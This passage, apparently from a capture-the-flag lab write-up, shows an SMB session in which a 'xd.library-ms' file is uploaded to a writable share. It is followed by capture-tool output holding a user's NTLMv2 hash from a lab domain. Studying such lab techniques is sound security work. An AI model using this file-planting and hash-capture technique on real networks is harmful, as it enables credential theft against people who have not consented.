 SYSVOL
# use IT
# ls
drw-rw-rw-          0  Wed Aug  6 21:29:04 2025 .
drw-rw-rw-          0  Wed Aug  6 21:29:04 2025 ..
drw-rw-rw-          0  Fri May 16 14:51:49 2025 Everything-1.4.1.1026.x64
-rw-rw-rw-    1827464  Fri May 16 14:51:49 2025 Everything-1.4.1.1026.x64.zip
drw-rw-rw-          0  Fri May 16 14:51:49 2025 KeePass-2.58
-rw-rw-rw-    3225346  Fri May 16 14:51:49 2025 KeePass-2.58.zip
-rw-rw-rw-     169963  Sat May 17 14:31:07 2025 Upgrade_Notice.pdf
# put xd.library-ms
# ls
drw-rw-rw-          0  Wed Aug  6 21:40:45 2025 .
drw-rw-rw-          0  Wed Aug  6 21:40:45 2025 ..
drw-rw-rw-          0  Fri May 16 14:51:49 2025 Everything-1.4.1.1026.x64
-rw-rw-rw-    1827464  Fri May 16 14:51:49 2025 Everything-1.4.1.1026.x64.zip
drw-rw-rw-          0  Fri May 16 14:51:49 2025 KeePass-2.58
-rw-rw-rw-    3225346  Fri May 16 14:51:49 2025 KeePass-2.58.zip
-rw-rw-rw-     169963  Sat May 17 14:31:07 2025 Upgrade_Notice.pdf
-rw-rw-rw-        364  Wed Aug  6 21:40:46 2025 xd.library-ms
#
[!] Error starting SSL server on port 443, check permissions or other servers running.
[!] Error starting SSL server on port 5986, check permissions or other servers running.
[!] Error starting SSL server on port 636, check permissions or other servers running.
[!] Error starting TCP server on port 53, check permissions or other servers running.
[SMB] NTLMv2-SSP Client   : 10.10.11.69
[SMB] NTLMv2-SSP Username : FLUFFY\p.agila
[SMB] NTLMv2-SSP Hash     : p.agila::FLUFFY:c5e80b92a427b693:42AA1B69D4E7180B3E0CFDD15A74768
[*] Skipping previously captured hash for FLUFFY\p.agila
[*] Skipping previously captured hash for FLUFFY\p.agila
[*] Skipping previously captured hash for FLUFFY\p.agila
[*] Skipping previously captured hash for FLUFFY\p.agila
[*] Skipping previously captured hash for FLUFFY\p.agila
[*] Skipping previously captured hash for FLUFFY\p.agila